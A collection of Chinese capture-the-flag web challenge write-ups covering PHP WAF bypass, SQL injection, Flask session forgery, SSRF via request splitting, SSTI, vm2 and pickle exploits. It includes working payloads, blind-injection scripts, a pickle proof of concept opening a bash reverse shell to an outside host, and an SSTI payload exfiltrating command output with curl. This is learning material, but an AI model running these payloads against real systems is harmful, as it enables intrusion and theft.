[NESTCTF 2019]Love Math 2 知识点:WAF绕过
和国赛那题一样,就是范围变了下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php error_reporting (0 );if (!isset ($_GET ['c' ])){ show_source (__FILE__ ); }else { $content = $_GET ['c' ]; if (strlen ($content ) >= 60 ) { die ("太长了不会算" ); } $blacklist = [' ' , '\t' , '\r' , '\n' ,'\'' , '"' , '`' , '\[' , '\]' ]; foreach ($blacklist as $blackitem ) { if (preg_match ('/' . $blackitem . '/m' , $content )) { die ("请不要输入奇奇怪怪的字符" ); } } $whitelist = ['abs' , 'acos' , 'acosh' , 'asin' , 'asinh' , 'atan2' , 'atan' , 'atanh' , 'base_convert' , 'bindec' , 'ceil' , 'cos' , 'cosh' , 'decbin' , 'dechex' , 'decoct' , 'deg2rad' , 'exp' , 'expm1' , 'floor' , 'fmod' , 'getrandmax' , 'hexdec' , 'hypot' , 'is_finite' , 'is_infinite' , 'is_nan' , 'lcg_value' , 'log10' , 'log1p' , 'log' , 'max' , 'min' , 'mt_getrandmax' , 'mt_rand' , 'mt_srand' , 'octdec' , 'pi' , 'pow' , 'rad2deg' , 'rand' , 'round' , 'sin' , 'sinh' , 'sqrt' , 'srand' , 'tan' , 'tanh' ]; preg_match_all ('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/' , $content , $used_funcs ); foreach ($used_funcs [0 ] as $func ) { if (!in_array ($func , $whitelist )) { die ("请不要输入奇奇怪怪的函数" ); } } eval ('echo ' .$content .';' ); }
总共三种方法,不过只有异或的方法适合这题
1 2 3 4 5 6 7 8 9 PHP函数: scandir () base_convert () dechex () hex2bin () var_dump () readfile () readfile () 形式调用该函数,来隐藏错误信息。语法:readfile (filename,include_path,context)
方法一:利用数学函数运算得到函数和命令
1 /index.php?c=$ pi =base_convert(37907361743 ,10 ,36 )(dechex(1598506324 ));($ $ pi ){pi }(($ $ pi ){abs })&pi =system &abs =<command>
分析:
1 2 3 4 base_convert(37907361743 ,10 ,36 ) => "hex2bin" dechex(1598506324 ) => "5f474554" $pi =hex2bin("5f474554") => $pi="_GET" //hex2bin将一串16进制数转换为二进制字符串($ $ pi ){pi }(($ $ pi ){abs }) => ($ _GET){pi }(($ _GET){abs })
方法二:拼凑出getallheaders利用HeaderRCE
getallheaders — 获取全部 HTTP 请求头信息
1 2 3 /index.php?c=$pi =base_convert,$pi (696468,10,36)($pi (8768397090111664438,10,30)(){1}) 然后抓包在请求头中添加 1:cat /flag
分析
1 2 3 4 5 base_convert (696468 ,10 ,36 ) "exec" $pi (8768397090111664438 ,10 ,30 ) => "getallheaders" exec (getallheaders() 1 })echo xx,yy
方法三:异或
1 2 3 4 5 6 7 8 9 10 11 12 <?php $payload = ['abs' , 'acos' , 'acosh' , 'asin' , 'asinh' , 'atan2' , 'atan' , 'atanh' , 'bindec' , 'ceil' , 'cos' , 'cosh' , 'decbin' , 'decoct' , 'deg2rad' , 'exp' , 'expm1' , 'floor' , 'fmod' , 'getrandmax' , 'hexdec' , 'hypot' , 'is_finite' , 'is_infinite' , 'is_nan' , 'lcg_value' , 'log10' , 'log1p' , 'log' , 'max' , 'min' , 'mt_getrandmax' , 'mt_rand' , 'mt_srand' , 'octdec' , 'pi' , 'pow' , 'rad2deg' , 'rand' , 'round' , 'sin' , 'sinh' , 'sqrt' , 'srand' , 'tan' , 'tanh' ];for ($k =1 ;$k <=sizeof ($payload );$k ++){ for ($i = 0 ;$i < 9 ; $i ++){ for ($j = 0 ;$j <=9 ;$j ++){ $exp = $payload [$k ] ^ $i .$j ; echo ($payload [$k ]."^$i $j " ."==>$exp " ); echo " " ; } } } ?>
在运行结果中找到_GET即可,构造payload
is_nan^64==>_G
tan^15==>ET
1 /?c=$pi =(is_nan^(6 ).(4 )).(tan^(1 ).(5 ));$pi =$$pi ;$pi {0 }($pi {1 })&0 =system&1 =cat%20 /flag
[RootersCTF2019]babyWeb 知识点:万能密码
SQL查询,过滤了:union、sleep、'、"、or、-、benchmark
order by测试字段数,发现当order by 2时返回正常order by 3返回没有这个字段,确定为两个字段,一个为uniqueid另一个应该就是flag
那么应该就是输入id判断登录,即可,尝试万能密码登录:1 || 1=1 limit 0,1;即可得到flag
[RootersCTF2019]ImgXweb 知识点:
jwt
session伪造
curl
随便注册个用户(admin无法注册),登入,来到文件上传页面,上传文件抓包,发现session-id ,尝试jwt解密,参数有我们注册的账号,猜测为session伪造,不过我们需要知道密钥,dirsearch扫目录,得到robots.txt,一路访问,得到密钥,伪造admin,修改session刷新后,即到admin界面,发现flag.php ,访问如下,即可得到flag
view-source:http://f856cd93-d803-43c1-86e7-32e0a2b5ee1a.node3.buuoj.cn/static/128e8ea7ce4a37b7100fb40b28c01280/flag.png
也可以在命令行
curl http://f856cd93-d803-43c1-86e7-32e0a2b5ee1a.node3.buuoj.cn/static/128e8ea7ce4a37b7100fb40b28c01280/flag.png
curl用法指南
[CSAWQual 2016]i_got_id 知识点:
perlparam()任意文件读取
ARGV
perl中ARGV是遍历数组变量@ARVG中的所有文件名的特殊文件句柄,@ARVG传给脚本的命令行参数列表
Perl 会将 perl 命令行参数列表放入到数组@ARGV中,而默认情况下,这些命令行参数是Perl的数据输入源,也就是Perl会以依次将他们当作文件进行读取
进入场景后有3个链接,点进去都是.pl文件,.pl文件都是用perl编写的网页文件
利用点在第三个链接,尝试后发现,Files链接可以上传文件并把文件内容打印出来。对此,大佬猜测后台代码如下
1 2 3 4 5 6 7 8 use strict;use warnings; use CGI;my $cgi = CGI->new;if ( $cgi ->upload( ‘file‘ ) ) { my $file = $cgi ->param( ‘file‘ ); while ( <$file > ) { print "$_ " ; } }
param()函数会返回一个列表的文件但是只有第一个文件会被放入到下面的接收变量中。如果我们传入一个ARGV的文件,那么Perl会将传入的参数作为文件名读出来。对正常的上传文件进行修改,可以达到读取任意文件的目的。
如果在原来的数据包中新增一个文件上传项,并且删除其filename参数, 后端会将第一个上传项的内容作为$file参数的值,因此我们可以控制$file变量的值
如果$file变量的值是ARGV文件句柄,而ARGV文件句柄会将@ARGV数组的每一项作为文件名并读取它们的内容,也就是说在URL后添加的路径会被放入到@ARGV数组中,配合之前引入的ARGV文件句柄,我们就可以读取任意文件
[BSidesCF 2020]Cards 知识点:脚本编写
做这题之前先去学了下21点的玩法23333
访问/api可以得到一个 SecretState 这个是当前余额的一个哈希码
访问/api/deal可以进行赌博,但是只要我们的 state 不会变,我们的余额就不会变,当我们的应答包含 BlackJack 的时候,我们的余额会增加,然后我们就可以获取它的 SerectState 进行下一次赌博,这样就可以一直赢了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import requestsstart = "http://b42cb231-7e9b-45db-a960-99f5fc875ca6.node3.buuoj.cn/api" deal = start + "/deal" state = requests.post(start).json()["SecretState" ] while True : try : resp = requests.post(deal, json={"Bet" : 500 , "SecretState" : state}).json() except : continue if resp['GameState' ] == 'Blackjack' : state = resp['SecretState' ] print (resp['Balance' ]) if resp['Balance' ] > 100000 : print (resp) break
flag在state最后
[FireshellCTF2020]URL TO PDF 知识点:
ssrf
Burp Collaborator
打开题目,是个 URL 转 PDF 的在线转换器,输入一个 URL,就会转成 PDF。但是不能直接用 file:// 协议去读本地文件,会报错。使用bp的Burp Collaborator模块看下请求
发现使用了 WeasyPrint
在 Hacker One – Ben Sadeghipour 的这个关于 SSRF 的 DEF CON 议题上,有一部分专门介绍了 Weasy Print。
Attachments are related files, embedded in the PDF itself. They can be specified through to attach a resource that can be saved by clicking on said link. The title attribute can be used as description of the attachment.
意思就是说我们可以使用锚和链接标签将文件作为附件嵌入到生成的PDF中,并且可以轻松地从PDF中提取附件
它可以解析 <link attachment=xxx>,因此我们可以在 vps 上构造 payload: <link rel=”attachment” href=”file:///flag”>,下载下来的 pdf 虽说没有显示,但是放到binwalk -e 文件名后打开解压的文件 中看能看到 flag,提取出即可
1 2 3 4 5 6 7 8 9 <!DOCTYPE html > <html lang ="en" > <head > <meta charset ="UTF-8" > </head > <body > <link rel ="attachment" href ="file:///flag" > </body > </html >
[GYCTF2020]Node Game 知识点:
CRLF
SSRF
代码分析
1 2 3 4 5 6 7 8 9 10 app.get ('/' , function (req, res ) { var action = req.query .action ?req.query .action :"index" ;if ( action.includes ("/" ) || action.includes ("\\" ) ){res.send ("Errrrr, You have been Blocked" ); } file = path.join (__dirname + '/template/' + action +'.pug' ); var html = pug.renderFile (file);res.send (html); });
/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 app.post ('/file_upload' , function (req, res ){ var ip = req.connection .remoteAddress ;var obj = {msg : '' ,} if (!ip.includes ('127.0.0.1' )) {obj.msg ="only admin's ip can use it" res.send (JSON .stringify (obj)); return } fs.readFile (req.files [0 ].path , function (err, data ){ if (err){obj.msg = 'upload failed' ; res.send (JSON .stringify (obj)); }else { var file_path = '/uploads/' + req.files [0 ].mimetype +"/" ;var file_name = req.files [0 ].originalname var dir_file = __dirname + file_path + file_nameif (!fs.existsSync (__dirname + file_path)){try {fs.mkdirSync (__dirname + file_path) } catch (error) { obj.msg = "file type error" ; res.send (JSON .stringify (obj)); return } } try {fs.writeFileSync (dir_file,data) obj = { msg : 'upload success' ,filename : file_path + file_name} } catch (error) { obj.msg = 'upload failed' ; } res.send (JSON .stringify (obj)); } }) })
/file_upload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 app.get ('/core' , function (req, res ) { var q = req.query .q ;var resp = "" ;if (q) {var url = 'http://localhost:8081/source?' + qconsole .log (url)var trigger = blacklist (url);if (trigger === true ) {res.send ("<p>error occurs!</p>" ); } else { try {http.get (url, function (resp ) { resp.setEncoding ('utf8' ); resp.on ('error' , function (err ) { if (err.code === "ECONNRESET" ) {console .log ("Timeout occurs" );return ;} }); resp.on ('data' , function (chunk ) { try {resps = chunk.toString (); res.send (resps); }catch (e) { res.send (e.message ); } }).on ('error' , (e ) => { res.send (e.message );}); }); } catch (error) { console .log (error);} } } else { res.send ("search param 'q' missing!" ); } }) function blacklist (url ) {var evilwords = ["global" , "process" ,"mainModule" ,"require" ,"root" ,"child_process" ,"exec" ,"\"" ,"'" ,"!" ];var arrayLen = evilwords.length ;for (var i = 0 ; i < arrayLen; i++) {const trigger = url.includes (evilwords[i]);if (trigger === true ) {return true } } } var server = app.listen (8081 , function (var host = server.address ().address var port = server.address ().port console .log ("Example app listening at http://%s:%s" , host, port)})
/core
总的来说就是利用../template进行跨目录。经过处理后就变成了uploads/../template/flag.pug
不过我们还需要绕过黑名单,可以通过url编码进行绕过,也可以通过nodejs8特性进行绕过
通过拆分实现SSRF攻击
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 原始请求数据如下: GET / HTTP/1.1 Host: xxx.xxx.xxx当我们插入数据后: GET / HTTP/1.1 GET /upload_file HTTP/1.1 xxxxxx文件上传 xxxxxx文件上传 Host:xxxxxxxxxx 上次请求包的Host参数就单独出来了。会报错。所以我们再构造一个请求把他闭合 GET / HTTP/1.1 GET /upload_file HTTP/1.1 xxxxxx文件上传 xxxxxx文件上传 GET /flag HTTP/1.1 x:Host:xxxxxxxxxx
pug
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 //改编自 Nullcon HackIM 2020 - split second //https://blog.p6.is /nullcon-hackim-2020 -split-second/ //这里用的是url编码绕过黑名单 import urllib.parseimport requestspayload = ''' HTTP/1.1 POST /file_upload HTTP/1.1 Content-Type: multipart/form-data; boundary=--------------------------919695033422425209299810 Content-Length: 291 ----------------------------919695033422425209299810 Content-Disposition: form-data; name="file"; filename="flag.pug" Content-Type: ../template doctype html html head style include ../../../../../../../flag.txt ----------------------------919695033422425209299810-- GET /flag HTTP/1.1 x:''' payload = payload.replace("\n" , "\r\n" ) payload = '' .join(chr (int ('0xff' + hex (ord (c))[2 :].zfill(2 ), 16 )) for c in payload) requests.get('http://f04dd623-9444-4bfb-80e8-9117c5247c3f.node3.buuoj.cn/core?q=' + urllib.parse.quote(payload)) getflag = 'http://f04dd623-9444-4bfb-80e8-9117c5247c3f.node3.buuoj.cn/?action=flag' res = requests.get(getflag) print (res.text)
[HITCON 2016]Leaking 知识点:VM2
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 "use strict" ;var randomstring = require ("randomstring" );var express = require ("express" );var { VM } = require ("vm2" ); var fs = require ("fs" );var app = express ();var flag = require ("./config.js" ).flag app.get ("/" , function (req, res ) { res.header ("Content-Type" , "text/plain" ); eval ("var flag_" + randomstring.generate (64 ) + " = \"hitcon{" + flag + "}\";" ) if (req.query .data && req.query .data .length <= 12 ) { var vm = new VM ({ timeout : 1000 }); console .log (req.query .data ); res.send ("eval ->" + vm.run (req.query .data )); } else { res.send (fs.readFileSync (__filename).toString ()); } }); app.listen (3000 , function ( console .log ("listening on port 3000!" ); });
用的是[HFCTF2020]JustEscape的payload
关于这里为什么是data[],是为了绕过req.query.data && req.query.data.length <= 12
看了wp,官方解法是利用buffer的未清零特征
在较早一点的 node 版本中 (8.0 之前),当 Buffer 的构造函数传入数字时, 会得到与数字长度一致的一个 Buffer,并且这个 Buffer 是未清零的。8.0 之后的版本可以通过另一个函数 Buffer.allocUnsafe(size) 来获得未清空的内存。
注:关于 Buffer JavaScript 语言自身只有字符串数据类型,没有二进制数据类型。 但在处理像TCP流或文件流时,必须使用到二进制数据。因此在 Node.js中,定义了一个 Buffer 类,该类用来创建一个专门存放二进制数据的缓存区。
只要是调用过的变量,一定会存在内存中,所以需要使用Buffer()来读取内存,使用data=Buffer(500)分配一个800的单位为8位字节的buffer,编写Python3的EXP:
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import requestsimport timeurl = 'http://98c8eee2-5f60-47d8-a283-9e8a1f7ed1fb.node3.buuoj.cn/?data=Buffer(500)' response = '' while 'flag' not in response: req = requests.get(url) response = req.text print (req.status_code) time.sleep(0.1 ) if 'flag{' in response: print (response) break
[FireshellCTF2020]ScreenShooter 知识点:PhantomJS
通过查看请求头,在user-agent发现使用PhantomJS
Phantom JS是一个服务器端的 JavaScript API 的 WebKit。其支持各种Web标准: DOM 处理, CSS 选择器, JSON, Canvas, 和 SVG
搜索PhantomJS发现存在任意文件上传漏洞CVE-2019-17221,该漏洞通过file://URL的XMLHttpRequest触发
Breaching the perimeter - PhantomJs Arbitrary file read
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <!DOCTYPE html > <html > <head > <title > </title > </head > <body > <script type ="text/javascript" > var karsa; karsa = new XMLHttpRequest ; karsa.onload = function ( document .write (this .responseText ) }; karsa.open ("GET" ,"file:///flag" ); karsa.send (); </script > </body > </html >
做法同URL TO PDF
[FBCTF2019]Event 知识点:
模板注入
session伪造
随便注册一波 账号npfs,密码123,到admin panel 发现要admin登入,抓包看下session,尝试篡改cookie来提权,但是加密方式未知,密钥未知。我们先注入点,fuzz发现在event_important参数存在模版注入,输入__class__,发现成功回显.
接着查找配置文件:__class__.__init__.__globals__[app].config ,得到key
fb+wwn!n1yo+9c(9s6!_3o#nqm&&_ej$tez)$_ik36n8d7o6mr#y
我们把两个session都解密看一下
这里user的值才是用来判断admin的,所有我们要伪造的是名为user的session,
但是我们解密发现,字符串只有一个npfs,也就是我注册的用户名,我们无法直接伪造,这里用到了脚本
1 2 3 4 5 6 7 8 9 10 from flask import Flaskfrom flask.sessions import SecureCookieSessionInterfaceapp = Flask(__name__) app.secret_key = b'fb+wwn!n1yo+9c(9s6!_3o#nqm&&_ej$tez)$_ik36n8d7o6mr#y' session_serializer = SecureCookieSessionInterface().get_signing_serializer(app) @app.route('/' def index (): print (session_serializer.dumps("admin" )) index()
得到的user代替原来的即可伪造成功获得flag
[PASECA2019]honey_shop 知识点:
Flask中的Session伪造
/environ记录当前进程的环境变量信息/proc/self其路径指向当前进程
启动环境,是一个蜂蜜购买解密,有1366美金,购买flag需要1337美金,美金不足,猜测为session伪造,抓包,将session利用flask-session-master工具解密,
获得解密后的值:
1 {'balance' : 1336 , 'purchases' : []}
确实包含金额,所有接下去要做的就是得到key
观察页面,发现大图片下方有一行小字
click to download our sweet images
之前省赛做到过类似的,web中对于这种可下载地方一般存在任意文件下载,下载抓包
修改其image的值为:
1 /download?image=../../../../../../../etc/passwd
发送数据包,得到/etc/passwd文件内容,确定存在任意文件下载漏洞
当路径为../../proc/self/environ时,得到key
SECRET_KEY=XXZrJ0UpZONF6PHmmqsr2OzfuDsQQxxgbkCncTKj
使用flask-session-cookie 加密脚本Github地址 :
python3 flask_session_cookie_manager3.py encode -s ‘XXZrJ0UpZONF6PHmmqsr2OzfuDsQQxxgbkCncTKj’ -t “{‘balance’: 1337, ‘purchases’: []}”
将得到的session进行替换,购买即可得到flag
[极客大挑战 2020]Greatphp 知识点:
Error::toString
反序列化
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php error_reporting (0 );class SYCLOVER public $syc ; public $lover ; public function __wakeup ( if ( ($this ->syc != $this ->lover) && (md5 ($this ->syc) === md5 ($this ->lover)) && (sha1 ($this ->syc)=== sha1 ($this ->lover)) ){ if (!preg_match ("/\<\?php|\(|\)|\"|\'/" , $this ->syc, $match )){ eval ($this ->syc); } else { die ("Try Hard !!" ); } } } } if (isset ($_GET ['great' ])){ unserialize ($_GET ['great' ]); } else { highlight_file (__FILE__ ); } ?>
传入的 syc 和 lover 要求值不等但 md5 加密后相等
题目过滤了
之后会进行命令执行
md5()和sha1()可以对一个类进行hash,并且会触发这个类的 __toString 方法;且当eval()函数传入一个类对象时,也会触发这个类里的 __toString 方法。所以我们可以使用含有 __toString 方法的PHP内置类来绕过,用的两个比较多的内置类就是 Exception 和 Error ,他们之中有一个 __toString 方法,当类被当做字符串处理时,就会调用这个函数
这里以Error 类为例,我们来看看当触发他的 __toString 方法时会发生什么:
1 2 3 4 PHP <?php $a = new Error ("payload" ,1 );echo $a ;
输出如下:
1 2 3 4 PHP Error: payload in /usercode/file.php:2Stack trace: #0 {main}
发现会以字符串的形式输出当前报错,包含当前的错误信息(payload)以及当前报错的行号(2),而传入 Error("payload",1) 中的错误代码“1”则没有输出出来。
在来看看下一个例子:
1 2 3 4 5 6 PHP <?php $a = new Error ("payload" ,1 );$b = new Error ("payload" ,2 );echo $a ;echo "\r\n\r\n" ;echo $b ;
输出如下:
1 2 3 4 5 6 7 8 PHP Error: payload in /usercode/file.php:2Stack trace: #0 {main} Error: payload in /usercode/file.php:2Stack trace: #0 {main}
可见,$a 和 $b 这两个对象本身是不同的,但是 __toString 方法返回的结果是相同的。注意,这里之所以需要在同一行是因为 __toString 返回的数据包含当前行号。
Exception 类与 Error 的使用和结果完全一样,只不过 Exception 类适用于PHP 5和7,而 Error 只适用于 PHP 7
我们可以将题目代码中的 $syc 和 $lover 分别声明为类似上面的内置类的对象,让这两个对象本身不同(传入的错误代码不同即可),但是 __toString 方法输出的结果相同即可。
由于题目用preg_match过滤了小括号无法调用函数,所以我们尝试直接 include "/flag" 将flag包含进来即可;由于过滤了引号,我们直接用url取反绕过即可。
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php class SYCLOVER public $syc ; public $lover ; public function __wakeup ( if ( ($this ->syc != $this ->lover) && (md5 ($this ->syc) === md5 ($this ->lover)) && (sha1 ($this ->syc)=== sha1 ($this ->lover)) ){ if (!preg_match ("/\<\?php|\(|\)|\"|\'/" , $this ->syc, $match )){ eval ($this ->syc); } else { die ("Try Hard !!" ); } } } } $str = "?><?=include~" .urldecode ("%D0%99%93%9E%98" )."?>" ;$a =new Error ($str ,1 );$b =new Error ($str ,2 );$c = new SYCLOVER ();$c ->syc = $a ;$c ->lover = $b ;echo (urlencode (serialize ($c )));?>
[极客大挑战 2020]Roamphp1-Welcome 知识点:
POST
sha1数组绕过
没啥好说的,可以利用数组绕过
payload:POST传参
roam1[]=1&roam2[]=2
[PwnThyBytes 2019]Baby_SQL 知识点:SQL注入(PHP_SESSION_UPLOAD_PROGRESS)
source.zip获得源码,index.php有全局转义,转义了所有传过去的参数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php session_start ();foreach ($_SESSION as $key => $value ): $_SESSION [$key ] = filter ($value ); endforeach ;foreach ($_GET as $key => $value ): $_GET [$key ] = filter ($value ); endforeach ;foreach ($_POST as $key => $value ): $_POST [$key ] = filter ($value ); endforeach ;foreach ($_REQUEST as $key => $value ): $_REQUEST [$key ] = filter ($value ); endforeach ;function filter ($value !is_string ($value ) AND die ("Hacking attempt!" ); return addslashes ($value ); } isset ($_GET ['p' ]) AND $_GET ['p' ] === "register" AND $_SERVER ['REQUEST_METHOD' ] === 'POST' AND isset ($_POST ['username' ]) AND isset ($_POST ['password' ]) AND @include ('templates/register.php' );isset ($_GET ['p' ]) AND $_GET ['p' ] === "login" AND $_SERVER ['REQUEST_METHOD' ] === 'GET' AND isset ($_GET ['username' ]) AND isset ($_GET ['password' ]) AND @include ('templates/login.php' );isset ($_GET ['p' ]) AND $_GET ['p' ] === "home" AND @include ('templates/home.php' );?>
对于这里的addslashes转义,可以通过GBK编码绕过,接下去看login和register
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php !isset ($_SESSION ) AND die ("Direct access on this script is not allowed!" ); include 'db.php' ;$sql = 'SELECT `username`,`password` FROM `ptbctf`.`ptbctf` where `username`="' . $_GET ['username' ] . '" and password="' . md5 ($_GET ['password' ]) . '";' ;$result = $con ->query ($sql );function auth ($user $_SESSION ['username' ] = $user ; return True; } ($result ->num_rows > 0 AND $row = $result ->fetch_assoc () AND $con ->close () AND auth ($row ['username' ]) AND die ('<meta http-equiv="refresh" content="0; url=?p=home" />' )) OR ($con ->close () AND die ('Try again!' )); ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php !isset ($_SESSION ) AND die ("Direct access on this script is not allowed!" ); include 'db.php' ;(preg_match ('/(a|d|m|i|n)/' , strtolower ($_POST ['username' ])) OR strlen ($_POST ['username' ]) < 6 OR strlen ($_POST ['username' ]) > 10 OR !ctype_alnum ($_POST ['username' ])) AND $con ->close () AND die ("Not allowed!" ); $sql = 'INSERT INTO `ptbctf`.`ptbctf` (`username`, `password`) VALUES ("' . $_POST ['username' ] . '","' . md5 ($_POST ['password' ]) . '")' ;($con ->query ($sql ) === TRUE AND $con ->close () AND die ("The user was created successfully!" )) OR ($con ->close () AND die ("Error!" )); ?>
php.ini中有一些关于session的配置:
比如说,我们可以通过如下脚本生成session文件sess_test1
1 2 3 4 5 6 import requestsurl='http://127.0.0.1/test/1.php' files={'file' :123 } re=requests.post(url,files=files,data={"PHP_SESSION_UPLOAD_PROGRESS" : "123456789" },cookies={"PHPSESSID" : "test1" })
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import requestsimport timeurl = "http://fbafea7b-8e0f-4924-9ec3-4b0046577031.node3.buuoj.cn/templates/login.php" files = {"file" : "123456789" } flag='' for i in range (1 ,100 ): low = 32 high = 128 mid = (low+high)//2 while (low < high): time.sleep(0.1 ) payload_flag = { 'username' : "test\" or (ascii(substr((select group_concat(secret) from flag_tbl ),{0},1))>{1}) #" .format (i,mid),'password' : 'test' } r = requests.post(url=url,params=payload_flag,files=files, data={"PHP_SESSION_UPLOAD_PROGRESS" : "123456789" }, cookies={"PHPSESSID" : "test1" }) if 'again' not in r.text: low = mid +1 else : high = mid mid = (low + high) // 2 if (mid==32 or mid == 132 ): break flag +=chr (mid) print (flag) print (flag)
[RoarCTF 2019]Online Proxy 知识点:XFF二次注入
wp网上很多师傅们都写得很详细了,再写主要是记录下赵师傅则是将字符转为数字直接输出的骚操作,效率高得多,贴出来学习一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 import requestsimport timetarget = "http://node3.buuoj.cn:25488/" def execute_sql (sql ): print ("[*]请求语句:" + sql) return_result = "" payload = "0'|length((" + sql + "))|'0" print (payload) session = requests.session() r = session.get(target, headers={'X-Forwarded-For' : payload}) r = session.get(target, headers={'X-Forwarded-For' : 'glzjin' }) r = session.get(target, headers={'X-Forwarded-For' : 'glzjin' }) start_pos = r.text.find("Last Ip: " ) end_pos = r.text.find(" -->" , start_pos) length = int (r.text[start_pos + 9 : end_pos]) print ("[+]长度:" + str (length)) for i in range (50 , length + 1 , 5 ): time.sleep(2 ) payload = "0'|conv(hex(substr((" + sql + ")," + str (i) + ",5)),16,10)|'0" print (payload) r = session.get(target, headers={'X-Forwarded-For' : payload}) r = session.get(target, headers={'X-Forwarded-For' : 'glzjin' }) r = session.get(target, headers={'X-Forwarded-For' : 'glzjin' }) start_pos = r.text.find("Last Ip: " ) end_pos = r.text.find(" -->" , start_pos) result = int (r.text[start_pos + 9 : end_pos]) print (result) return_result += bytes .fromhex(hex (result)[2 :]).decode('utf-8' ) print ("[+]位置 " + str (i) + " 请求五位成功:" + bytes .fromhex(hex (result)[2 :]).decode('utf-8' )) return return_result print ("[+]获取成功:" + execute_sql("SELECT group_concat(F4l9_C01uMn) FROM F4l9_D4t4B45e.F4l9_t4b1e" ))
由于BUU 429的原因, for i in range(50, length + 1, 5):这里范围可以修改下,脚本多跑几次可以得出flag
[watevrCTF-2019]Pickle Store 知识点:python反序列化 https://xz.aliyun.com/t/7320
看到题目名字,第一反应就是python反序列化
进入环境,买黄瓜,对于这种购物类的web题,切入点一般在cookie,买黄瓜,抓包,cookie尝试base64解密。
虽然有乱码,但是发现还是挺像点什么的。再结合题目中的“Pickle”,联想到Python反序列化。这cookie可能就是先经过Pickle序列化然后再进行base64加密的数据。
我们编写如下脚本,将原始的cookie数据给反序列胡出来:
1 2 3 4 5 import pickleimport base64result = pickle.loads(base64.b64decode(b'gAN9cQAoWAUAAABtb25leXEBTfQBWAcAAABoaXN0b3J5cQJdcQNYEAAAAGFudGlfdGFtcGVyX2htYWNxBFggAAAAYWExYmE0ZGU1NTA0OGNmMjBlMGE3YTYzYjdmOGViNjJxBXUu' )) print (result)
得到:
1 2 3 PYTHON {'money': 500 , 'history': [], 'anti_tamper_hmac': 'aa1ba4de5504 8cf20e0a7a63b7f8eb62'}
确实是我们所猜测的。
那我们便可以将我们pickle反序列话的payload进行base64加密,然后放入到cookie中,当服务器再获取我们cookie并进行反序列化时,便会触发payload。
编写如下POC进行反弹shell:
1 2 3 4 5 6 7 8 9 import pickleimport base64class A (object ): def __reduce__ (self ): return (eval ,("__import__('os').system('bash -c \"bash -i >& /dev/tcp/47.xxx.xx.xx/2333 0>&1\"')" ,)) poc = A() result = pickle.dumps(poc) result = base64.b64encode(result) print (result)
得到伪造的cookie,将其设置为cookie的值,并且在本地开启监听,然后点击Buy:
[GWCTF 2019]你的名字 知识点:
SSTI
黑名单过滤逻辑错误
很详细的SSTI>>:https://xz.aliyun.com/t/6885#toc-4
SSTIbypass姿势>>https://p0sec.net/index.php/archives/120/
打开题目,只有一个输入框,尝试输入{{7*7}},不管怎么改,返回的结果都是一样的,说明可能{{}}被过滤了;过滤的字符串给了个PHP的报错,还给了一个不存在的文件,又把路由设置了一个index.php
模板规则
{{...}}装载一个变量,模板渲染的时候,会使用传进来的同名参数这个变量代表的值替换掉。{% ... %}:装载一个控制语句。
但是可以通过 {%%} 类似的方式来进行注入,尝试 {%if 1%}1{% endif%} ,发现服务器直接给出500错误。。。判断可能有什么过滤
直接输入if,返回结果是:
说明if被替换为空了,尝试双写iiff,但是还是被替换为空了,可能是用的循环匹配。
说明if被替换为空了,尝试双写iiff,但是还是被替换为空了,可能是用的循环匹配。
参考了师傅写的wp,fuzz出来的过滤可能是这个样子:
1 2 3 4 5 6 7 8 9 10 11 blacklist = ['import' , 'getattr' , 'os' , 'class' , 'subclasses' , 'mro' , 'request' , 'args' , 'eval' , 'if' , 'for' ,' subprocess' , 'file' , 'open' , 'popen' , 'builtins' , 'compile' , 'execfile' , 'from_pyfile' , 'local' ,'self' , 'item' , 'getitem' , 'getattribute' , 'func_globals' , 'config' ] for no in blacklist: while True : if no in s: s = s.replace(no, '' ) else : break return s
考察黑名单过滤逻辑错误,这种过滤,利用黑名单中最后一个词进行混淆来过滤是最好了,即 if=>iconfigf ,因为是用黑名单的关键词按顺序来对输入进行替换的,那么最后一个 config 被替换之后,过滤也就结束了。
1 2 3 4 {% if '' .__class__.__mro__[2 ];.__subclasses__()[59 ];.__init__.func_globals.linecache.os.popen('curl http://yourip:port/ -d ls / | grep flag;' ) %} 1 {% endif %} #相当于把ls的结果进行base64编码后(不然只能显示一行),以curl的方式发送到攻击机
nc监听即可
[RCTF 2019]Nextphp 知识点:PHP7.4特性FFI
1 2 3 4 5 6 7 <?php if (isset ($_GET ['a' ])) { eval ($_GET ['a' ]); } else { show_source (__FILE__ ); } 123456
尝试利用eval
报错,system()函数被禁止了
尝试查看phpinfo();
查看成功,
